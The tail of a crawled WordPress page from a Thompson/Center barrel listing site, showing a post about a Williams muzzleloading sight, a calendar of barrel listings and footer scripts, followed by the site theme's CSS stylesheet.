<br/>	<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/cagonoxuf.gif" title="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)" alt="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)"/> 
<br/>
                                <div class="article-meta">
                                    <p> Categories: <a href="https://thompsoncenterbarrel.com/category/williams/" rel="category tag">williams</a></p>
		                    <p>Key Tags: <a href="https://thompsoncenterbarrel.com/tag/inline/" rel="tag">inline</a>, <a href="https://thompsoncenterbarrel.com/tag/muzzleloading/" rel="tag">muzzleloading</a>, <a href="https://thompsoncenterbarrel.com/tag/precision/" rel="tag">precision</a>, <a href="https://thompsoncenterbarrel.com/tag/sight/" rel="tag">sight</a>, <a href="https://thompsoncenterbarrel.com/tag/standard/" rel="tag">standard</a>, <a href="https://thompsoncenterbarrel.com/tag/western/" rel="tag">western</a>, <a href="https://thompsoncenterbarrel.com/tag/williams/" rel="tag">william's</a></p>
		                    <p></p>
                                </div>
                        </div>				
		                            </article><!-- ends post section --> 
                    <nav class="navigation">
                        <p><span>&laquo; &laquo; <a href="https://thompsoncenterbarrel.com/2024/05/thompson-center-contender-15-bull-barrel-with-rail-218-bee/" rel="prev">Thompson Center Contender 15 Bull Barrel with rail 218 bee</a> &laquo;</span>  &raquo; <a href="https://thompsoncenterbarrel.com/2024/05/used-thompson-center-contender-44-mag-octagon-barrel-10-hotshot-choke-ported/" rel="next">Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported</a> &raquo; &raquo;</p>
                    </nav> 
	                    <div  class="navigation centered">
                                    </div>
	                             
        </section>   
</div> <!-- ends main -->
               <footer id="footer" role="contentinfo">
        <div id="colophon">
            <section class="site-info">
                <section id="credit" class="onethird">
<h5>&copy; 2025 <a href="https://thompsoncenterbarrel.com//">Thompson Center Barrel</a></h5>
<a href="https://wordpress.org/" title="WordPress">Powered by WordPress</a>
<span class="sep"><br /></span> Shorty <a href="https://tradesouthwest.com/"> Tradesouthwest</a>
                </section>
                    <div class="onethird">
                        <aside class="shorty_footer">
                            	                        <table id="wp-calendar">
	<caption>May 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://thompsoncenterbarrel.com/2024/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://thompsoncenterbarrel.com/2024/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://thompsoncenterbarrel.com/2024/05/01/" title="Contender 10 32-20
Thompson Center Encore Walnut Forend #7702 Fits 10 &amp; 15 Barrels Nos">1</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/02/" title="NEW Pachmayr 10 &amp; 14 Forend Thompson Center Arms Contender Pistol
Thompson Center Contender 15 Bull Barrel with rail 218 bee">2</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/03/" title="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)
Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported">3</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/04/" title="Thompson Center Arms Contender 22 LR 10 Pistol Barrel With Burris Rings &amp; Base
#CS22.223 Rem Contender Barrel">4</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/05/" title="#FCB05.222Rem With Sights Contender Barrel
Thompson Center Contender Octagon 10.222 Rem Barrel used nice">5</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2024/05/06/" title="Sharps Bros Grips For The T C Contender U0026 Encore
#cs35.308 Win Contender Barrel With Sights">6</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/07/" title="#CB16.17 HMR Contender Barrel With Weaver Base
#EB20.243 Win Encore Barrel">7</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/08/" title="#CB82 270&#215;225 Win Imp Contender Barrel
Thompson Center Contender 10 Bull Pistol Barrel 256 Winchester">8</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/09/" title="#CB43 17 HMR Contender Barrel
EABCO Barrel for Thompson Center TC Encore Pro Hunter, 26 Blue, 18, 308 Win">9</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/10/" title="#CS65.223 Rem Stainless Contender Barrel
Cha Ching Our Most Expensive Break Barrels">10</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/11/" title="#CB18.223 Rem Contender Barrel
Thompson/Center Contender 45 Colt 10 Pistol Barrel Octagon Blued. 45 LC T/C #2">11</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/12/" title="#EB15.375JGJ Encore Barrel With Leopold Base
#CB48 338&#215;444 Marlin Contender Barrel With Muzzle Brake">12</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2024/05/13/" title="#cb84 6.8 Spec Contender Barrel
14 35 REMINGTON REM SUPER 14 TC thompson contender barrel">13</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/14/" title="Thompson Center Contender 44 Magnum Octagon Barrel 10 TC Blue Sights Hotshot
#EB17.17 Rem Encore Barrel">14</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/15/" title="Thompson Center TC Contender G1 G2 44 Mag 8 Octagon Barrel, Ported withChoke
Thompson contender barrel 357 Rem Mag">15</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/16/" title="Thompson Center Contender 10 Octagon Barrel 44 Mag Hot Shot Barrel w choke #5
#6.8 spec Encore Barrel">16</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/17/" title="Encore Barrels
EABCO Barrel for Thompson Center TC Encore Pro Hunter, 26 Blue, 6 mm BR Norma">17</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/18/" title="#FCB06 45 LC With Sights Contender Barrel
Thompson Center Pro Hunter Realtree AP Muzzleloader Forend Stock New Out Of">18</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/19/" title="Ar Barrel Autopsy Crooked Gas Port Daniel Defense
Thompson Arms Encore 480 Ruger 10 Blued Barrel Brand New in Box! Free Shipping">19</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2024/05/20/" title="The T C Contender U0026 Encore Faq Gmp 196
#EB14.22LR Encore Barrel">20</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/21/" title="Thompson Center Encore Pro Hunter Flextech Synthetic Stock and Rifle Forend Set
#CB79 30-40 Contender Barrel">21</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/22/" title="Thompson Center Pro Hunter Encore Rifle Barrel FlexTech Forend Black Synthetic
Hennepin County Has Confiscated Hundreds Of Weapons Used In Crimes How They Are Getting Them Off Th">22</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/23/" title="Hunter X-22 Stock for Ruger 10/22
TC Thompson Center Encore 7mm Mag Barrel 26 Heavy Barrel Target">23</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/24/" title="Thompson Center Arms T/C Contender 222 REM Remington 10 Octagon Barrel
Barn Find Chrysler Imperial Parked 22 Years Will It Run And Drive 950 Miles Home">24</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/25/" title="Jagdschie En Tiro DI Caccia Am San Bernardino Pass 2023 Sui
Thompson center TCR 22-250 barrel W Scope Rings">25</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/26/" title="Thompson Center T/C Cherokee barrel 45 cal
#CB87 730 Waters VH SPC Contender Barrel">26</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2024/05/27/" title="Good Bore Winchester APEX. 45 Cal Muzzleloader Black Powder Stainless Barrel
Thompson Center Contender 10 Octagon Barrel 44 Mag/410 Barrel w choke &amp; wrench">27</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/28/" title="EABCO Accuracy Barrel Fits TC Encore and PH 35 Whelen 114, 26&#8221; Blue
T/C Black Diamond. 50 Cal. Inline Muzzleloader Barrel Without a Breech Plug (2)">28</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/29/" title="Mule Days Friday May 24 2024 7pm
Can Walmart Save My 1 00 House Boat Project S S Timber Queen">29</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/30/" title="Thompson Center Contender Super 14 barrel 7-30 Waters With TC 2.5&#215;20 Scope
Thompson Center Contender TC Rifle 23 45-70 HEAVY Round Barrel Blued Rare">30</a></td><td><a href="https://thompsoncenterbarrel.com/2024/05/31/" title="Thompson Center Contender 10 Octagon Barrel 44 Mag Hot Shot Barrel w choke #1
Thompson Center Contender TC 10 45 Colt Octagon Pistol Barrel NICE">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table>                                                    </aside>
                    </div>
                        <div class="fright-hash onethird">
                            <a href="#">Top &uarr;</a>
                        </div>
            </section><!-- ends site-info --> 
        </div>
    </footer>
</div> <!-- ends wrapper --> 
        <script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/thompsoncenterbarrel.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thompsoncenterbarrel.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6670
content:
/*
Theme Name: Shorty
Theme URI: Theme URI: https://arizonatechgroup.com/shorty/
Author: Larry Judd - Tradesouthwest TSW =|=
Author URI: https://www.tradesouthwest.com/
Description: Shorty has a pull down menu for navigation which requires tapping or clicking on an icon to open the menu. Same with the sidebar, it is just a short little tab that leaves all the attention to your blog articles or images on your page. Shorty menu navigation and sidebar widget area can become very large, so do not let the name fool you! Custom Background but no custom header support due to the absolute positioning required to make the Shorty tabs work correctly in all browsers and media formats. Responsive but and liquid, (fluid width content but also changes to your device screen size). Translation ready.
Version: 0.4
Tags: custom-background, light
Shorty WordPress Theme, Copyright 2014 Larry Judd - Tradesouthwest TSW =|=
Shorty is distributed under the terms of the GNU GPL
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html

           - Contents -
Reset                 -    next
Default Styles        -  2 clicks
Structure             -  4 clicks
Static Menu in Header -  6 clicks
Sidebar               -  9 clicks
Inner Styles          - 11 clicks
Posts                 - 12 clicks
Comments              - 15 clicks
Widgets               - 17 clicks
Responsive            -    last

*/
/* Reset */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, menu, nav, section, summary,
time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
}
body {line-height: 1;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
p { line-height: 1.2; margin: 0 0 0.825em 0; }
article, 
aside, 
details, 
figcaption, 
figure,
footer, 
header, 
menu, 
nav, 
section {
    display:            block;
}
/*  =Default styles 
--------------------------------------------- */
p, h1, h2, h3, h4, h5, h6{
margin: 10px 0; padding: 0;
}
h1, h2, h3, h4, h5, h6 {
/*  font-family: georgia, 'Times New Roman', sans-serif; */
}
h1{font-size: 190%; }
h2{font-size: 160%; }
h3{font-size: 120%; }
h4{font-size: 110%; }
h5{font-size: 100%; }
h6{font-size: 70%; }
a {
color:#1f58a8;
font-weight:600;
text-decoration:none;
}
a:hover {
color:#1f58a8;
text-decoration:underline;
}
a img {
border:0px;
}
hr {
    position: relative;
    width: 93%;
    height: 0.226em;
    margin: 5px auto;
    border-bottom: thin dotted #da7;
    border-top: 1px solid #acc;
}
small {margin-left: 1.52em; }
blockquote {
background: #f4f4f4;
padding: 5px 15px;
margin: 3px 30px;
}
form {
margin: 0;
padding:0;
}
fieldset {
padding:10px;
margin:0;
border:none;
}
legend {
font-weight:800;
}
code{
font-size: 90%;
font-family: "Courier New", Courier, monospace;
white-space: pre;
}
td {
vertical-align:top;
}
.aligncenter,
div.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
background: #fff;
}
.alignleft {
clear: both;
float: left;
margin-right: 0.882em;
background: #fff;
}
.alignright {
clear: both;
float: right;
margin-left: 1.133em;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
ul {
list-style: none;
}
ol li, ul li {
margin-left: 1em;
}
ol {
list-style: decimal;
}
.clearfix {
clear: both;
margin: 0;
padding: 0;
display: block;
}
/* =Structure 
-------------------------------*/
body {
    color:           #000;
    font-family:     sans-serif;
    font-size:       17px;
    line-height:     1.2;
    margin-top:      10px;
}
#wrapper {
    width:           58.823529em; /* sets width for desktop screens */ 
    margin:          0 auto;
    padding:         0px;
    background:      #f7fcfb; /* color for wrapper background */
    margin-bottom:   0.5em;
    padding-bottom:  1.5em;
    border:          3px solid #cfdfcf;
    border-radius:   0 0 5px 5px;
}
#masthead {
    width:           83%;
    height:          9.3316em;
    position:        relative;
    left:            16%;
    margin:          0;
    padding:         0;
}
.logo { 
    width:           380px;
    position:        relative; 
    top:             -5.755em;
    left:            3.333336em;
    padding:         5px;
    display:         inline;
}
.logo img {
    padding:         3px;
    background:      #fff;
    box-shadow:      0 0 8px 2px #9e9e9e;
    margin-left:     0.58em;
    margin-top:      0;
} 
.hgroup {
    font-weight:     700;
    background:      #fff;
    width:           77.333%;
    margin:          0 auto;
    text-align:      center;
    border-left:     0.618em solid rgba(0,0,0,0.1);
    border-right:    0.618em solid rgba(0,0,0,0.1);
    box-shadow:      0 0 8px 2px #9e9e9e;
    word-wrap:       break-word;
}
.hgroup h1 a {
    padding-top:     20px;
    color:           #520;
}
.hgroup h2 {
    padding-top:     5px;
    color:           #520;
}
#main {
    /* content container left and right */
    margin:          0 auto;
    width:           96.525%;     /*   966px; */
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
}
.404 #content {
    min-height:      320px;
    display:         block;
}
#content {
    /* the articles container   */
    color:           #003040;
    font-weight:     500;
    width:           82.33333%;
    margin: 0 auto;
    z-index:         1;
    background:      #ffffff;
    box-shadow:      0 0 8px 2px #9e9e9e;
    border-top:      0.6470588em solid #353949;
    margin-bottom:   1em;
}
#content article {
    /* individual posts */
    text-align:      justify;
    position:        relative;
    top:             0;
}
.hentry,
.hentry p {
    /* keeps child and parent pages from shifting */
    padding:         1px 21px;
}
#leftsidebar {
    display:         inline-block;
    float:           left;
    width:           15.1623%;
    height: auto;
}
#footer {
    margin:          0 auto;
    border-top:      2px solid #bbb; 
    width:           96.525%; 
}
#colophon {
    display:         inline-block;
    margin:          0;
    width:           100%;
    background:      #fafafa;    
}
#main img { 
    /* prevents image overflow */
    max-width:       99.8992%;
    background:      #fafafa;
}
.site-title {
    margin-bottom:   0;
}
.site-description {
    font-size: 106%;
}
/* =Static menu in header
--------------------------------------------*/

#navicon {
    /* ASCII for three-bar = &#9776; */
}
#nav-container {
    float:             right;
    margin-right:      0.472em;
    width:             20em; 
    background:        #fff;
    height:            5.588535em;
    border-radius:     0 0 5px 5px;
    box-shadow:        0 0 8px 2px #9e9e9e;
    border-top:        0.6470588em solid #333;
}
#nav-container p span {
    font-weight:       800;
    font-family:       inherit;
    color:             #49c;
    position:          relative;
    top:               45px;
    font-size:         17px;
    left:              -72px;
}
#main_nav {
    display:           none;
    position:          absolute;
    top:               0;
    left:              0;
    background:        #fff;
    width:             100%;
    border-radius:     0 0 5px 5px;
    box-shadow:        0 0 8px 2px #000; 
}
#main_nav:target {
    display:           block;
    min-height:        8.0588535em;
    position:          relative;
    top:               -6.4705882em;
    left:              0;
    border-top:        0.6470588em solid #c30;
    padding-top: 1em;
    box-shadow: 0 0 8px 2px #9e9e9e;
    z-index:           10;
}
.access_aid {
    display:           block;
    position:          relative;
    top:               -1.7647058em;
    left:              7.5294117em;
    width:             4.7058823em;
    height:            0;
    padding-top:       2.3529411em;
    overflow:          hidden;
    border:            1px solid #ccc;
    border-radius:     0 0 5px 5px;
    background:        #e6e6e6 30px 10px / 20px 20px no-repeat;
    box-shadow:      inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), 
    inset 0 -5px 12px rgba(0,0,0,0.05);
}
#access_nav {
    background-image:repeating-linear-gradient(#155, #155 2px, #fff 7px, #fff 2px);
}
.top-nav-position {
    position:          relative;
    top:               0;
    left:              7.0588535em;
}
body.admin-bar #main_nav:target  {
    border-top:        38px solid transparent;
    top:               -17px;
}
body.admin-bar .top-aid-position  {
    top:               28px;
}
body.admin-bar #main_nav {
    margin-top:        -7.94705882em;
}
#access_top { 
    /* some browsers not up to date on linear, so image is in order
    background-image:linear-gradient(45deg, transparent 13px, #155 13px, #155 15px, transparent 0), 
    linear-gradient(-45deg, #e6e6e6 13px, #155 13px, #155 15px, #e6e6e6 0); */
    background-image:url('images/xicon.png');
    background-size: 72%;
    background-repeat:no-repeat;
    background-position: 0.5712em -0.525em; 
}
.top-aid-position {
    position:          absolute;
    top:               1.14702em;     
    left:              7.0588535em;
}
.menu {
    padding:           9px;
    min-width:         200px;
    text-align:        left;
    margin-left:       -1em;
}
.page_item a, 
.menu a {
    font-size:         1.038em;
    font-weight:       400;
    display:           block;
    padding:           5px 3px;
    color:             #059;
    text-decoration:   none;
    background:        #e6e6e6 30px 10px / 20px 20px no-repeat;
    box-shadow:        inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), 
    inset 0 -5px 12px rgba(0,0,0,0.05);
}
.menu a:hover{
    text-decoration:   none;
    color:             #3a7;
    background:        #e6e6e6;
}
.menu ul {
    list-style:        none;
    position:          relative;
}
.menu li {
    padding:           2px 4px 0 4px;
    display:           block;
    background:        #f0f8f3;
}
.menu li a {
    min-width:         200px;
    border-top:        thin solid #ccc;
    border-bottom:     thin solid #999;
    border-radius:     0 0 5px 5px;
    margin-bottom:     1px;
}
.menu li ul li {
    display:           block;
    margin-left:       1em;
    position:          relative;
}
/* =Sidebar 
--------------------------------------------- */

#side-container {
    /* width set by div #leftsidebar */
    position:          relative;
    left:              2px;
    background:        #fff;
    height:            5.5235294em;
    border-radius:     0 0 5px 5px;
    box-shadow:        0 0 8px 2px #9e9e9e;
    border-top:        0.6470588em solid #353949;
    background:        #fafcfc;
}
#side_nav {
    display:           none;
    position:          absolute;
    top:               0;
    left:              1px;
    background:        #fff;
    min-width:         17em;
    width:             auto;
    max-width:         17em;
    padding-bottom:    1em;
    border-radius:     0 0 5px 5px;
    box-shadow:        0 0 8px 2px #000;
}
#side_nav:target {
    display:           block;
    border-top:        0.6470588em solid #c30;
    min-height:        17.647058em;
    position:          relative;
    top:               -5.142em; /* was -6.285 */
    left:              0;
    margin-top:        0;
    padding-top:       0;
    box-shadow:        0 0 8px 2px #9e9e9e;
    z-index:           100;
}
body.admin-bar #side_nav:target  {
    border-top:        38px solid transparent;
    top:               28px;
}

#side_nav #sidebar {
    position:          relative;
    padding-top:       2.864em;
}
.side_aid {
    display:           block;
    position:          absolute;
    top:               0;
    left:              0; /*1.8993em; */
    width:             4.7058823em;
    height:            0;
    padding-top:       2.3529411em;
    overflow:          hidden;
    margin:            0 auto;
    border:            1px solid #ccc;
    border-radius:     0 0 5px 5px;
    background:        #e6e6e6 30px 10px / 20px 20px no-repeat;
    box-shadow:        inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), 
    inset 0 -5px 12px rgba(0,0,0,0.05);
}
.icon_nav_container {
    /* verbage */
    position:          relative;
    top:               10px;
    left:              0;
    text-align:        center;
    font-size:         17px;
    font-weight:       800;
    font-family:       inherit;
    color:             #49c;
    z-index:           50;

}
#icon_nav { 
    position:          relative;
    top:               0;
    background-image:  repeating-linear-gradient(#155, #155 2px, #fff 2px, #fff 4px);
}
.icon_top_container {
    /* x icon */
    position:          absolute;
    top:               -0.582em;
    left:              10em;
}
#icon_top {
    /* does not work in a lot of phones so is left out
    background-image: linear-gradient(45deg, transparent 13px, #155 13px, #155 15px, transparent 0), 
    linear-gradient(-45deg, #e6e6e6 13px, #155 13px, #155 15px, #e6e6e6 0); */
    background-image:  url('images/xicon.png');
    background-size:   72%;
    background-repeat: no-repeat;
    background-position: 0.5712em -0.525em; 
}
/* =Inner styles
----------------------------------------- */
.onethird {
    float:           left;
    width:           31%;
    position:        relative; 
    max-width:       320px;
    margin-left:     1.133em;
    background:      #fff;
    padding-top:     0.522em;
}
.fright-hash {}
.fright-hash a {
    position:        relative;
    top:             0.582em;
    left:            33%;
    width:           60px;
    height:          42px;
    font-size:       1.236em;
    font-weight:     600;
    border:          thin solid green;
    border-radius:   0 0 5px 0;
    padding:         2px 5px;
    background:      #fff;
}

/* =Post styles 
------------------------------------------ */
.sticky {
    background:      #efefaf;
}
.bypostauthor {
    color:           #775737;
}
.entry {
    margin:          0;
    padding:         0px 10px 3px 10px;
    background:      #ffffff;
    font-weight:     normal;
    display:         block;
    background:      #fafafa;
    border:          thin solid #bbb;
    border-radius:   7px;
    position:        relative;
    left:            0;
}
.entry ol li {
    list-style:      decimal inside;
}
.entry ul li {
    list-style:      none inside;
}
.entry p {
    text-align:      justify;
    clear:           both;
}
.entry p:last-child {
    clear:           both;
    overflow:        hidden;
}
.entry p a {
    text-decoration: underline;
}
.entry p a:hover {
    text-decoration: overline;
    border-bottom:   1px solid blue;
    background:      #e6e6e6;
}
img[class*="wp-image-"],
.entry .wp-caption,
.entry img {
    max-width:       98.8992%;
}
.alignleft,
img.alignleft {
    display:         inline;
    float:           left;
    margin-right:    1.5em;
}
.alignright,
img.alignright {
    display:         inline;
    float:           right;
    margin-left:     1.5em;
}
.aligncenter,
img.aligncenter {
    clear:           both;
    display:         block;
    margin-left:     auto;
    margin-right:    auto;
}
.attachment-post-thumbnail {
    max-width:       98.8992%;
    margin:          0 auto;
    height:          auto;
}

.postmetadata {
    display:         block;
    padding:         9px;
    background:      rgba(255, 255, 255, 0.5);
    border-radius:   7px;
    margin:          0 auto;
    width:           97.5%;
    height:          auto;
}

.entry-title,
.entry-title a {
    color:           #520;
    font-size:       1.325em;
}
.postmetadata .dated {
    color:           #777;
}
.postmetadata .authorlink {
    font-weight:     500;
    font-size:       110%;
}
.postmetadata .responses {
    text-align:      right;
    margin-top:      -2em;
}
.categorymeta {
    text-align:      right;
}
.navigation {
    color:           #369;
    height:          auto;
    position:        relative;
    left:            0;
    border-bottom:      0.6470588em solid #353949;
    width:           96.333%; 
    margin:          0 auto;
    background:      #dedede;
    padding:         5px 15px;

}
.navigation a {
    font-weight:     300;
}
.navigation p,
.navigation p span,
.navigation p span a {
    max-width:       99%;
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
}
.navigation p span {
    float:           left;
    color:           brown;
}
.navigation p {
    color:           green;
    text-align:      right;
}
.navigation:last-child {
 border-bottom:      0.6470588em solid #353949;
}
.navigation.centered {
    text-align:      center;
}
.pagination a {
     display: inline-block;
    padding: 5px 9px;
    margin-right: 4px;
    margin-left: 4px;
    border-radius: 3px;
    border: solid 1px #c0c0c0;
    background: #e9e9e9;
    box-shadow: inset 0px 1px 0px rgba(255,255,255, .8), 0px 1px 3px rgba(0,0,0, .5);
    font-size: 1em;
    font-weight: bold;
    text-decoration: none;
    color: #717171;
    text-shadow: 0px 1px 0px rgba(255,255,255, 1);

}
.pagination a:hover {
    background: #fefefe;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FEFEFE), to(#f0f0f0));
    background: -moz-linear-gradient(0% 0% 270deg,#FEFEFE, #f0f0f0);
}

.comments-navigation {
    clear: both;
/* -ms-word-wrap:    break-word;
    word-wrap:       break-word;
    clear:           both;
    text-align:      center;
    color:           #369;
    position:        relative;
    border-top:      0.6470588em solid #353949;
    width:           auto;
    margin:          0 auto;
    background:      #dedede;
    padding:         0 15px 1px 15px;
    border-radius:   0 0 5px 5px; */
} 
/*  =Comments   
------------------------------------------- */
/* list courtesy of Chris Coyier https://chriscoyier.net/ ---- */	
ol.commentlist { list-style:none; margin:0 0 1em; padding:0; text-indent:0; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin { color: #930; }
ol.commentlist li.comment { padding:1em; }
ol.commentlist li.comment div.comment-author { color: #77a; }
ol.commentlist li.comment div.vcard { font-size: 0.86em; }
ol.commentlist li.comment div.vcard cite.fn { font-style:normal; }
ol.commentlist li.comment div.vcard cite.fn a.url {}
ol.commentlist li.comment div.vcard img.avatar { border:5px solid #ccc; float:left; margin:0 0.52em; }
ol.commentlist li.comment div.vcard img.avatar-32 {}
ol.commentlist li.comment div.vcard img.photo {}
ol.commentlist li.comment div.vcard span.says { display: none; }
ol.commentlist li.comment div.commentmetadata {}
ol.commentlist li.comment div.comment-meta { font-size:9px; }
ol.commentlist li.comment div.comment-meta a { color:#777; }
ol.commentlist li.comment p { font-size:13px; margin: 0 1em; }
ol.commentlist li.comment ul { font-size:12px; list-style:square; margin:0 0 1em 2em; }
ol.commentlist li.comment div.reply { font-size:11px; }
ol.commentlist li.comment div.reply a { font-weight:bold; }
ol.commentlist li.comment ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li.comment ul.children li {}
ol.commentlist li.comment ul.children li.alt {}
ol.commentlist li.comment ul.children li.bypostauthor {}
ol.commentlist li.comment ul.children li.byuser {}
ol.commentlist li.comment ul.children li.comment {}
ol.commentlist li.comment ul.children li.comment-author-admin {}
ol.commentlist li.comment ul.children li.depth-2 { border-left:3px solid #555; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-3 { border-left:3px solid #999; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-4 { border-left:3px solid #bbb; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-5 { border-left:3px solid #ddd; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.odd {}
ol.commentlist li.even { background:#fff; }
ol.commentlist li.odd { background:#f6f6f6; }
ol.commentlist li.parent { border-left:3px solid #3f3f3f; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
#respond {
    width:           88%;
    position:        relative;
    margin:          3px auto;
    color:           #555;
    font-size:       75%;
    border:          1px dashed #e6e6e6;
    border-radius:   0 0 5px 5px;
}
#comments small {
    font-size:       87%;
    font-weight:     700;
    color:           #8af;
    margin-left:     3em;
}

h3#reply-title {
    font-size:       small;
    color:           red;
    margin-left:     5px;
}

.form-allowed-tags,
#respond code {
    display:         block;
    width:           auto;
    background:      #f7fcfc;
    margin:          5px;
    font-size:       12px;

    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
    white-space:     pre-wrap;
}
p.form-allowed-tags {
    padding-left:    7px;
    color:           #999;
}
#respond p {
    display:         block;
}
#respond p input {
    display:         inline;
    border:          1px solid #cfdfcf;
    font-size:       118%;
}
#respond form textarea {
    height:          100px;
    border:          1px solid #cfdfcf;
    font-size:       118%;
    width:           75%;
    position:        relative;
}
#respond p label {
    min-width:       10%;
    width:           auto;
    max-width:       10%;
    float:           left;
    display:         inline;
    line-height:     1;
    margin:          0.3332em 0 0 0.3332em;
    padding:         0;
}
#respond .comment-form-comment label {
    float:           none;
    display:         block;
    margin-top:      -1px;
}
/* =Widget styles 
------------------------------------------ */
.widget a {
    color:           #136;
    font-weight:     500;
}
#footer .widget li a {
    background: #e9e9e9;
    box-shadow: inset 0px 1px 0px rgba(255,255,255, .8), 0px 1px 3px rgba(0,0,0, .4);
}
.widget li,
#sidebar li {
    list-style:      none !important; 
    list-style-type: none;
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
    margin-left:     0.214em;
    margin-bottom:   0.5852em;
}
.widget li li,
#sidebar li li {
    width:           90%;
    padding:         0 5px;
    margin-bottom:   2px;
    list-style:      none !important; 
    list-style-type: none;
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
    border-bottom:   thin solid #aaa;
    border-left:     thin solid #ccc;
    border-radius:   3px;
    font-size:       90%;
    background:      #f0f8f3;
}
#sidebar {
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
    background:      #fff;
    padding-left:    7px;
}
.post-date {
    background:      #fcfcfc;
    padding:         0 6px;
    opacity:         0.8;
    font-size:       0.938em;
}
.widgettitle {
    color:           #fff;
    text-shadow:     0 1px 1px #000;
    background:      #7c7c7c;
    position:        relative;
    padding:    0.222em;
    width: 93.444%;
}
.widget {
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
}
.widget ul {
